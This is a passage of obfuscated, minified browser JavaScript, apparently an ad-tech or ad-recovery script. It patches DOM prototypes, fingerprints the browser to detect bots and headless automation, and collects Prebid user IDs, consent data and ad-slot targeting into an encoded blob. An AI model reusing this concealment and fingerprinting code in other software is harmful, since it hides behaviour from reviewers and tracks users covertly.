0!==e?e:i.A[t(2359)](s)[t(2047)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2487),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2487)])&&void 0!==e?e:i.A[t(2359)](s)[t(1548)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1411),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1411)])&&void 0!==e?e:i.A[t(2359)](s)[t(3374)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(3522),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(3522)])&&void 0!==e?e:i.A[t(2359)](s)[t(1143)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2983),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2983)])&&void 0!==e?e:i.A[t(2359)](s)[t(3586)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1110),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1110)])&&void 0!==e?e:i.A[t(2359)](s)[t(3163)][t(2359)][t(2282)](this)}}),Qt(s,f(2273),f(2874),(function(t){const e=f;if(this instanceof s[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof s[e(3466)]){const n=i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t);if((0,o.xP)(l,n))try{i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2359)](s)[e(2056)][e(2282)](this,t)})),Qt(s,f(3155),f(962),(function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3155)]&&t instanceof s[e(3072)]){const n=Array[e(3096)](t[e(2301)])[e(3042)]((t=>t instanceof s[e(3466)]?i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t):""));return i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n[e(3002)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)}return i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)})),Object[f(3623)](s)[f(456)]((t=>{const e=f;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=s[e(2818)][e(3296)](s[t][e(3056)],r);n&&s[e(2818)][e(2862)](s[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2359)][t(2282)](this,...i);let a=n[t(2359)][t(2282)](this,...i);return t(1183)==typeof a&&a[t(1716)](t(1989))&&(a=a[t(1806)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t),n[r(2359)][r(2282)](this)===t?t:n[r(2954)][r(2282)](this,t,...s)):n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))}const he=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(781)](n(2916)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const o=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...o][n(573)]())he(t);const i=t=>{const e=n;e(3778)===t[e(1203)]?t[e(3037)](...t[e(979)]):e(1828)===t[e(1203)]?t[e(3037)]():e(3686)===t[e(1203)]&&t[e(1608)]()},a=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)he((()=>i(t)))}function pe(e){const n=t;return n(2686)===function(t){const e=n;try{return new URL(t)[e(3852)][e(2359)](e(1636))||""}catch(t){return""}}(e)}var ge=k(8125);const we=class{static[t(2472)](){const e=t;var n,r;let o=arguments[e(3350)]>0&&void 0!==arguments[0]?arguments[0]:e(2407),i=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1748)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3749)+(0,le.t)(o+"_"+a),d=e(3749)+(0,le.t)(o+"_"+c),f=e(3749)+(0,le.t)(o+"_"+l);return u===d||u===f||d===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[f])&&(i&&(window[u]=!0,window[d]=!0,window[f]=!0),!0)}};var be,ye=k(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1861)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2248)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3056)][n(1129)][n(2282)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2f;function a(t){const e=a2f;try{l(r[e(1847)](t))}catch(t){i(t)}}function c(t){const e=a2f;try{l(r[e(3662)](t))}catch(t){i(t)}}function l(t){const e=a2f;var r;t[e(3921)]?o(t[e(685)]):(r=t[e(685)],r instanceof n?r:new n((function(t){t(r)})))[e(2286)](a,c)}l((r=r[s(2258)](t,e||[]))[s(1847)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(538)==typeof Symbol&&(a[Symbol[r(1392)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2f;if(o)throw new TypeError(r(3963));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1930)]:t[0]?i[r(3662)]||((s=i[r(1930)])&&s[r(2282)](i),0):i[r(1847)])&&!(s=s[r(2282)](i,t[1]))[r(3921)])return s;switch(i=0,s&&(t=[2&t[0],s[r(685)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1799)]++,{value:t[1],done:!1};case 5:c[r(1799)]++,i=t[1],t=[0];continue;case 7:t=c[r(2517)][r(688)](),c[r(950)][r(688)]();continue;default:if(!((s=(s=c[r(950)])[r(3350)]>0&&s[s[r(3350)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1799)]=t[1];break}if(6===t[0]&&c[r(1799)]<s[1]){c[r(1799)]=s[1],s=t;break}if(s&&c[r(1799)]<s[2]){c[r(1799)]=s[2],c[r(2517)][r(2976)](t);break}s[2]&&c[r(2517)][r(688)](),c[r(950)][r(688)]();continue}t=n[r(2282)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3350)])for(var i,s=0,a=n[o(3350)];s<a;s++)!i&&s in n||(i||(i=Array[o(3056)][o(1806)][o(2282)](n,0,s)),i[s]=n[s]);return e[o(2443)](i||Array[o(3056)][o(1806)][o(2282)](n))}Object[t(2038)],Object[t(2038)],t(538)==typeof SuppressedError&&SuppressedError;var ze=t(2084),Ee=t(2195),Me=t(2006),Se=t(1464),Ne=t(2941),Ue=t(1589),Te=function(t){function e(n,r){const o=a2f;var i=t[o(2282)](this,r)||this;return i[o(2744)]=n,i[o(1632)]=o(1408),Object[o(1861)](i,e[o(3056)]),i}return function(t,e){const n=a2f;if(n(538)!=typeof e&&null!==e)throw new TypeError(n(1713)+String(e)+n(3102));function r(){this[n(3390)]=t}xe(t,e),t[n(3056)]=null===e?Object[n(2038)](e):(r[n(3056)]=e[n(3056)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2f;switch(o[i(1799)]){case 0:return e={},n=Object[i(1717)](t),[4,Promise[i(1682)](n[i(3042)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2f;switch(c[l(1799)]){case 0:r=t[n],c[l(1799)]=1;case 1:return c[l(950)][l(2976)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(685)]=c[l(3587)](),a[l(2744)]=0,a),[3,4];case 3:return s=c[l(3587)](),e[n]=s instanceof Te?{state:s[l(2744)],error:""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)])}:{state:-3,error:s instanceof Error?""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3587)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(414)](n)}function Le(e,n){return-1!==e[t(414)](n)}function He(e){return Object[t(3623)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(3350)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1183)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2074)in t)return t[n(2074)](e);for(var o=0;o<t[n(3350)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3569)](e)})))return{value:!0}},s=0,a=r;s<a[n(3350)];s++){var c=i(a[s]);if(n(3052)==typeof c)return c[n(685)]}return!1}function Ie(e){return e[t(3542)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(3928)];return 0===r[n(2744)]&&(/headless/i[n(3569)](r[n(685)])?Ne:/electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3606)];return 0===r[n(2744)]&&(je(r[n(685)],n(2006),n(2123),n(2076))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(850)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1494)],o=e[n(410)],i=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]){var s=r[n(685)];return n(1589)!==i[n(685)]&&(37===s&&!We([n(2542),n(2737)],i[n(685)])||39===s&&!We([n(1662)],o[n(685)])||33===s&&!We([n(4056)],i[n(685)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1506)][n(2744)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2215)];if(0===r[n(2744)]&&0===r[n(685)][n(3350)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(1021)],o=e[n(410)];return 0===o[n(2744)]&&n(420)===o[n(685)]&&(0===r[n(2744)]&&r[n(685)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(431)];if(0===r[n(2744)]&&!r[n(685)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2391)],o=e[n(2153)],i=e[n(410)],s=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]&&0===s[n(2744)]&&n(420)===i[n(685)]&&!o[n(685)]&&n(4056)===s[n(685)])return 0===r[n(685)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1433)];return 0===o[n(2744)]&&(n(1455)===o[n(685)][n(1203)]||null!=(null===(r=o[n(685)][n(3724)])||void 0===r?void 0:r[n(2084)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3901)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:/Headless/i[n(3569)](r[n(685)])?Ne:/Electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(403)];if(0===r[n(2744)]&&r[n(685)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(4018)];if(0===r[n(2744)]){var o=r[n(685)],i=o[n(1091)],s=o[n(1455)];if(n(997)==i&&n(1898)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(847)];return 0===r[n(2744)]&&(/Sequentum/i[n(3569)](r[n(685)])?n(2305):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(568)],o=e[n(1776)];if(0!==r[n(2744)]||0!==o[n(2744)])return!1;var i=r[n(685)],s=i[n(3338)],a=i[n(1409)];return o[n(685)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3288)];if(0===r[n(2744)]&&!r[n(685)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(529)],o=e[n(410)];return 0===r[n(2744)]&&0===o[n(2744)]&&(n(420)!==o[n(685)]&&n(4016)!==o[n(685)]&&n(4044)!==o[n(685)]&&n(1568)!==o[n(685)]||n(1284)===r[n(685)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1057)];if(0!==r[n(2744)])return!1;var o,i=r[n(685)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Ie([e(3526)in i,e(3611)in i,0===i[e(1091)][e(414)](e(3343)),e(1933)in o,e(2096)in o,e(3188)in o,e(840)in o])>=5?e(4056):Ie([e(1475)in o,e(1575)in o,e(889)in o,0===i[e(1091)][e(414)](e(1876)),e(1325)in i,e(1740)in o])>=4?e(2542):Ie([e(1185)in navigator,e(1783)in(null!==(r=null===(n=document[e(3682)])||void 0===n?void 0:n[e(755)])&&void 0!==r?r:{}),e(449)in o,e(3148)in o,e(2562)in o,e(3571)in o])>=4?e(2737):e(1589)}var Fe={android:function(){const e=t;var n=Ve(),r=e(4056)===n,o=e(2737)===n;if(!r&&!o)return!1;var i=window;return Ie([e(2764)in i,e(2182)in i,r&&!(e(831)in i),o&&/android/i[e(3569)](navigator[e(3928)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3901)])||void 0===n?void 0:n[e(941)]();return Le(r,e(2907))?e(601):Le(r,e(3523))||Le(r,e(2147))?e(1662):Le(r,e(1568))?e(1568):Le(r,e(3878))?e(3878):Le(r,e(4044))||Le(r,e(925))?e(4044):Le(r,e(420))?e(420):Le(r,e(4016))?e(4016):e(1589)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(3917)]&&document[e(3917)]()},userAgent:function(){return navigator[t(3901)]},appVersion:function(){const e=t;var n=navigator[e(3928)];if(null==n)throw new Te(-1,e(3961));return n},rtt:function(){const e=t;if(void 0===navigator[e(1964)])throw new Te(-1,e(1507));if(void 0===navigator[e(1964)][e(2457)])throw new Te(-1,e(1890));return navigator[e(1964)][e(2457)]},windowSize:function(){const e=t;return{outerWidth:window[e(3338)],outerHeight:window[e(1409)],innerWidth:window[e(3688)],innerHeight:window[e(1177)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===navigator[e(1833)][e(3350)])throw new Te(-3,e(3758));return navigator[e(1833)][e(3350)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===window[e(598)])throw new Te(-1,e(3830));return navigator[e(1833)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3144)])return t[e(3144)][e(3242)]()}throw new Te(-3,e(3860))},productSub:function(){const e=t;var n=navigator[e(529)];if(void 0===n)throw new Te(-1,e(1126));return n},windowExternal:function(){const e=t;if(void 0===window[e(1531)])throw new Te(-1,e(3161));var n=window[e(1531)];if(e(538)!=typeof n[e(3242)])throw new Te(-2,e(3469));return n[e(3242)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1031)])throw new Te(-1,e(3754));for(var n=navigator[e(1031)],r=Object[e(2389)](n)===MimeTypeArray[e(3056)],o=0;o<n[e(3350)];o++)r&&(r=Object[e(2389)](n[o])===MimeType[e(3056)]);return r},evalLength:function(){const e=t;return eval[e(3242)]()[e(3350)]},webGL:function(){const e=t;var n=document[e(1480)](e(1230));if(e(538)!=typeof n[e(1801)])throw new Te(-2,e(2304));var r=n[e(1801)](e(3252));if(null===r)throw new Te(-4,e(2812));if(e(538)!=typeof r[e(3392)])throw new Te(-2,e(1174));return{vendor:r[e(3392)](r[e(1479)]),renderer:r[e(3392)](r[e(2068)])}},webDriver:function(){const e=t;if(null==navigator[e(2123)])throw new Te(-1,e(1671));return navigator[e(2123)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2848)]||r[e(2126)]||r[e(406)]||r[e(352)];if(void 0!==i&&o[e(2976)]([i]),Array[e(1457)](r[e(2215)]))e(4056)===Ve()&&Ie([!(e(1303)in(n=window)),e(341)in n,""+n[e(3125)]==e(4010),""+n[e(3650)]==e(2379)])>=3||o[e(2976)](r[e(2215)]);else if(e(1183)==typeof r[e(2215)]){var s=r[e(2215)];s&&o[e(2976)](s[e(3564)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2f;switch(n[r(1799)]){case 0:if(void 0===window[r(1719)])throw new Te(-1,r(2813));if(void 0===navigator[r(1138)])throw new Te(-1,r(2508));if(r(538)!=typeof(t=navigator[r(1138)])[r(4029)])throw new Te(-2,r(378));n[r(1799)]=1;case 1:return n[r(950)][r(2976)]([1,3,,4]),[4,t[r(4029)]({name:r(2894)})];case 2:return e=n[r(3587)](),[2,r(366)===window[r(1719)][r(1362)]&&r(2325)===e[r(2744)]];case 3:throw n[r(3587)](),new Te(-3,r(775));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3682)])throw new Te(-1,e(3149));var n=document[e(3682)];if(e(538)!=typeof n[e(2607)])throw new Te(-2,e(1139));return n[e(2607)]()},functionBind:function(){const e=t;if(void 0===Function[e(3056)][e(3592)])throw new Te(-2,e(1365));return Function[e(3056)][e(3592)][e(3242)]()},process:function(){const e=t;var n=window[e(1433)],r=e(3975);if(void 0===n)throw new Te(-1,""[e(2443)](r,e(1753)));if(n&&e(3052)!=typeof n)throw new Te(-3,""[e(2443)](r,e(2997)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3725)]={window:[e(3725)]},n[e(2747)]={window:[e(1452)]},n[e(505)]={window:[e(2351)]},n[e(315)]={window:[e(1353)]},n[e(1397)]={window:[e(3170)]},n[e(3832)]={window:[e(3832)]},n[e(1580)]={window:[e(970),e(3473)]},n[e(1502)]={window:[e(572)]},n[Ee]={window:[e(442),e(3744)]},n[e(810)]={window:[e(3082)]},n[Me]={window:[e(1807),e(753),e(711),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3454),e(1097),e(3304)]},n[e(2520)]={window:[e(2587)]},n[e(2123)]={window:[e(2123),e(3544),e(797),e(2154),e(2635),e(3278),e(316)],document:[e(439),e(2678),e(1723),e(885),e(1795),e(3496),e(3432),e(439),e(1099),e(981),e(3546),e(3595),e(1141),e(3798)]},n[Ne]={window:[e(3666),e(1286)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(4060)]&&(a=He(window[e(4060)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1166)]&&je[e(2258)](void 0,_e([s],c[e(1166)],!1)),u=!(void 0===c[e(4060)]||!a[e(3350)])&&je[e(2258)](void 0,_e([a],c[e(4060)],!1));i[r]=l||u}}return i}},Re=function(){const e=t;function n(){const t=a2f;this[t(2244)]=void 0,this[t(1318)]=void 0}return n[e(3056)][e(3600)]=function(){return this[e(2244)]},n[e(3056)][e(2734)]=function(){return this[e(1318)]},n[e(3056)][e(3582)]=function(){const t=e;if(void 0===this[t(2244)])throw new Error(t(1954));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1183)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2717)]&&(i=c)}return[o,i]}(this[t(2244)],Oe),r=n[0],o=n[1];return this[t(1318)]=r,o},n[e(3056)][e(1985)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2f;switch(e[n(1799)]){case 0:return t=this,[4,Ce(Fe)];case 1:return t[n(2244)]=e[n(3587)](),[2,this[n(2244)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3901)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(876),"i")}catch(t){be=ve}return be}()[o(3569)](i))return s.A[o(781)](o(1410)[o(2443)](navigator[o(3901)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3776)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2f;switch(e[r(1799)]){case 0:return n&&function(){const t=r;if(!(window[t(319)]||Math[t(1382)]()>=.001))try{var e=new XMLHttpRequest;e[t(535)](t(2359),t(3411)[t(2443)](t(4020),t(2646)),!0),e[t(3326)]()}catch(e){console[t(2526)](e)}}(),[4,(t=new Re)[r(1985)]()];case 1:return e[r(3587)](),[2,t]}}))}))}({monitoring:!1})[o(2286)]((t=>t[o(3582)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1981)))),100))),n=await Promise[o(1906)]([t,e]);if(n&&n[o(2717)])return s.A[o(781)](o(1388)[o(2443)](n[o(2485)])),!0}catch(t){return s.A[o(781)](o(1346),t),!1}}catch(t){return s.A[o(781)](o(3379),t),s.A[o(2526)](t,o(2778)),!1}var i;if(navigator[o(3901)][o(500)](o(3277))||o(2726)===navigator[o(3901)]&&o(3562)===location[o(3314)])return!0;try{const t=[o(1720)];if([o(1011),o(1495)][o(500)](navigator[o(3901)])&&t[o(360)]((t=>location[o(3314)][o(3886)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2811)),kind:e.MN[o(2909)],endpoint:n.A[o(1956)]}));if(o(1574)===await t[o(799)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2008)),endpoint:n.A[o(1956)]}));return await i[o(1212)]()}var Be=k(11);function Pe(e){const n=t;if(Array[n(1457)](e)){const t=e[n(3042)](Pe);return t[n(3350)]>0&&n(1183)==typeof t[0]?t[n(2815)](((t,e)=>String(t)[n(2725)](String(e),void 0,{numeric:!0,sensitivity:n(1579)}))):t}if(e&&n(3052)==typeof e&&null!==e){const t=Object[n(1717)](e)[n(2815)](),r={};for(const n of t)r[n]=Pe(e[n]);return r}return e}var Xe=k(6964);window[t(1132)]=!1;var Je=k(2691),Qe=k(6524);window[t(1132)]=!1;const Ze={version:t(3093),originalHostname:window[t(2099)][t(3314)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(1985)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(1488)[t(2443)](t(2448),t(2708)),n=document[t(1480)](t(1036));n[t(4027)]=e,document[t(2782)][t(2874)](n)}()}catch(t){}i.A[a(1985)](window);const d=null===(c=document[a(2146)])||void 0===c?void 0:c[a(860)](a(2407));if(d)window[a(2506)]("r_"+d,"*");else{var f;const t=null===(f=document[a(2146)])||void 0===f?void 0:f[a(860)](a(1229));t&&window[a(2506)](t,"*")}if(null===(l=document[a(2146)])||void 0===l||l[a(3617)](),function(){const t=a;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1006)===location[t(897)]&&(location[t(897)]="",r.A[t(2954)](t(3602),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2146)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1716)](o(4071))?a:o(1280)[o(2443)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(860)](n(1912))||e[n(860)](n(412));if(null===r)throw new Error(n(1583));return r=r[n(1716)]("//")?t[n(411)]+r:r,new URL(r,t[n(2821)])}(e,n);if(c[o(3314)]===s[o(3314)]&&c[o(1924)]===s[o(1924)])return null;c[o(4028)]=s[o(4028)],c[o(411)]=/localhost|127.0.0.1/[o(3569)](s[o(4028)])?o(3674):o(3181),s[o(1924)]&&(c[o(1924)]=s[o(1924)]),Object[o(1744)](i)[o(456)]((t=>{const e=o;let[n,r]=t;c[e(3852)][e(2954)](n,r)}));const l=(0,Ot.R0)(n);return l[o(1803)](o(412),c[o(2821)]),l}(location,document[t(2146)],r.A[t(2359)](t(3602),!1),e);return!!o&&(document[t(2146)][t(513)]?(0,Ot.WH)(o,document[t(2146)]):(0,Ot.qj)(o),document[t(2146)][t(3617)](),console[t(4080)](t(2619)),!0)}({essential:""}))throw new Error(a(2591));try{window[a(1730)](new CustomEvent(a(1670)))}catch(t){}return we[a(2472)](a(2407))?(window[a(3985)]=n.A[a(3382)],(t=>{const e=a;window[e(1988)](e(3718),(n=>{const r=e;n[r(656)]&&r(975)===n[r(656)][r(3956)]&&D(t,n[r(656)][r(3766)],n[r(656)][r(1518)])}))})(o),s.A[a(362)](o),s.A[a(781)](a(3382),n.A[a(3382)]),s.A[a(781)](a(4003),n.A[a(1215)]),s.A[a(781)](a(2099),window[a(2099)][a(2821)]),s.A[a(781)](a(1032),window[a(887)][a(3901)]),s.A[a(781)](a(1523),H()),s.A[a(781)](a(3721),w.A[a(3704)]()[a(3242)]()),n.A[a(781)]||a(2686)===r.A[a(2359)](a(3176),!1)?((0,kt.z)((0,Ht.i7)(a(428))),window[a(1291)]=u.md,window[a(3804)]=u.ks,window[a(2802)]=u._,window[a(2823)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(747)],endpoint:n.A[a(1956)]}),window[a(2538)]=e.sH,window[a(583)]=e.EW,window[a(343)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(3299)]=t=>(0,ht.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[a(4080)](a(2494)),!1)})(Ze)&&(async a=>{const c=t;try{var l,u,d,f;null!==(u=(l=window)[c(586)])&&void 0!==u||(l[c(586)]={}),window[c(586)][c(3854)]=!0,window[c(586)][c(3831)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,f,h,m,p,g,w,b;let y=arguments[t(3350)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(let t=0;t<r[n(3350)];t++)o+=String[n(2592)](r[t]);return btoa(o)}(JSON[t(3540)](Pe({a_summary:{gpt:{paths:null===(e=window[t(2484)])||void 0===e||null===(e=e[t(2142)]())||void 0===e||null===(e=e[t(2133)]())||void 0===e?void 0:e[t(3042)]((e=>e[t(3549)]()))}},prebid:{config:null===(n=window[t(790)])||void 0===n||null===(r=n[t(1781)])||void 0===r?void 0:r[t(2282)](n),userIds:null===(o=window[t(790)])||void 0===o||null===(i=o[t(919)])||void 0===i?void 0:i[t(2282)](o),adUnits:null===(s=window[t(790)])||void 0===s?void 0:s[t(742)],installedModules:null===(a=window[t(790)])||void 0===a?void 0:a[t(1945)],consentMetadata:null===(l=window[t(790)])||void 0===l||null===(u=l[t(3676)])||void 0===u?void 0:u[t(2282)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(790)])||void 0===d||null===(f=d[t(842)])||void 0===f?void 0:f[t(2282)](d),events:null===(h=window[t(790)])||void 0===h||null===(m=h[t(2346)])||void 0===m?void 0:m[t(2282)](h)}:void 0,gpt:{config:null===(p=window[t(2484)])||void 0===p||null===(g=p[t(1781)])||void 0===g?void 0:g[t(2282)](p),pubads:{slots:null===(w=window[t(2484)])||void 0===w||null===(w=w[t(2142)]())||void 0===w||null===(w=w[t(2133)]())||void 0===w?void 0:w[t(3042)]((e=>({adUnitPath:e[t(3549)](),attributeKeys:e[t(1814)](),categoryExclusions:e[t(3859)](),clickUrl:e[t(2291)](),slotId:e[t(2159)](),sizes:e[t(2706)](),outOfPage:e[t(2369)](),services:e[t(1959)]()[t(3042)]((e=>({name:e[t(1658)]()}))),targeting:Object[t(1281)](e[t(3976)]()[t(3042)]((n=>[n,e[t(1729)](n)])))}))),targeting:Object[t(1281)](null===(b=window[t(2484)])||void 0===b||null===(b=b[t(2142)]())||void 0===b||null===(b=b[t(3976)]())||void 0===b?void 0:b[t(3042)]((e=>{const n=t;var r;return[e,null===(r=window[n(2484)])||void 0===r||null===(r=r[n(2142)]())||void 0===r?void 0:r[n(1729)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(764)])||void 0===x||x[t(2282)](A,v)}catch(t){}return v};const p=Math[c(1546)](performance[c(1748)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2359)](e(2682));return o?Boolean(o):await n})(a)&&!pe(location[c(2821)])&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1))return F(a,new Map([[c(1203),c(642)]])),void s.A[c(781)](c(1604));const b=(0,Be.i)();if(!b)return void s.A[c(781)](c(3939));X(b[c(1379)]),s.A[c(781)](c(4073),b);const y=(window[c(2099)][c(2394)]+window[c(2099)][c(897)])[c(500)](c(2581))||c(2686)===r.A[c(2359)](c(2581),!1);if(!b)return s.A[c(781)](c(1827));if(null!==(d=null==b?void 0:b[c(482)])&&void 